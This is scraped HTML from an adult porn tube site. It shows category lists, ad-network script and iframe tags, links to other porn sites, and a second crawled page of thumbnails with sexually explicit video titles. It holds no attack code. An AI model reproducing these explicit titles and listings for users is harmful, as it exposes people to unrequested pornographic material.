<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>341</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>9097</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3238</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1210</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1488</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4050</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>26955</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1178</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2360</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2054</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6558</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>193</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2514</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6741</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2086</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6479</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>891</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1549</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2706</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1123</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1642</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2875</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3087</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5344</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>565</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1280</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>463</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>75</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1056</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1195</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1073</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1383</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>379</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1423</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2944</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1658</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2149</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>723</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1980</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1406</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>615</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>1957</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6040</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>205</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>317</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1441</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>349</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>764</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1461</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>536</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1533</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1737</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>698</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3753</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1308</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>330</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>960</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1074</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3538</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1556</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2453</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1101</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>218</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1663</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>2124</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1122</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hotfatgirls.org/" data-ct="3545987810"><span><i class="la la-check-square"></i> HotFatGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://hotfatxxx.com/" data-ct="3658259988"><span><i class="la la-check-square"></i> hotfatxxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; bigfatasses.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dc19e9640254ac89f0887ef5178b3ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://bigfatasses.org/en/category/8/bbw/popular/1/js/jquery.min.js
body_size: 11533
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Big Fat Asses -  Grow your appetite for big fat asses with the videos on BBW. See it now!</title>
        <meta name="description" content=""Big Fat Asses BBW: Watch free hardcore porn with large booties & wild BBW action!" - Manga Fat Girl, Bbw Big Booty Porn, Fat Girl Short Haircuts, Free Chubby Chaser Porn" />
        <link rel="alternate" hreflang="ar" href="/ar/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8/BBW/popular/1/" />
 
        <link rel="canonical" href="https://bigfatasses.org/en/category/8/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8;</script>
<script src="/js/cNAmksWorEurHFx.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Big<span>Fat</span>Asses</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>BBW @ Big Fat Asses</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/8/BBW/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/11711097025919040427/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2862cb27009bbab" src="/thumbs/427/11711097025919040427_0.jpg" alt="she needs some cum in that nice pussy of hers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> she needs some cum in that nice pussy of hers</p>
                                <span><i class="la la-eye"></i> 11213</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894121736113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75100c677b1" src="/thumbs/113/1892856894121736113_0.jpg" alt="Claire a french BBW wife gangbanged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Claire a french BBW wife gangbanged</p>
                                <span><i class="la la-eye"></i> 40544</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7314259614382971536/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6581785dde485a90" src="/thumbs/536/7314259614382971536_0.jpg" alt="Japanese plumper Mayu Kawai got creampied, uncensored" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese plumper Mayu Kawai got creampied, uncensored</p>
                                <span><i class="la la-eye"></i> 5046</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10272081550112226919/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e8dc3befa487e67" src="/thumbs/919/10272081550112226919_0.jpg" alt="Sexy comes in so many different forms when it comes to women" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy comes in so many different forms when it comes to women</p>
                                <span><i class="la la-eye"></i> 10217</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6599511166292159802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b962c70a6116d3a" src="/thumbs/802/6599511166292159802_0.jpg" alt="Fetish pink panties" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 33:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fetish pink panties</p>
                                <span><i class="la la-eye"></i> 5183</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894401690580/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75111763bd4" src="/thumbs/580/1892856894401690580_0.jpg" alt="Anal Big Booty BBW Mexican Granny GILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal Big Booty BBW Mexican Granny GILF</p>
                                <span><i class="la la-eye"></i> 281</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16109199668239317244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="df8f5fbf813eb8fc" src="/thumbs/244/16109199668239317244_0.jpg" alt="Medellin is full of women like her and better" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Medellin is full of women like her and better</p>
                                <span><i class="la la-eye"></i> 9786</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2590952937945651040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23f4e9f838015760" src="/thumbs/40/2590952937945651040_0.jpg" alt="Huge belly plumper seduces client for sex play" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper seduces client for sex play</p>
                                <span><i class="la la-eye"></i> 7173</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734502931489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ce910c21" src="/thumbs/489/2705852734502931489_0.jpg" alt="Video Dump 65 Part 3 of 3. Plump Series 8" width="320" height="180">
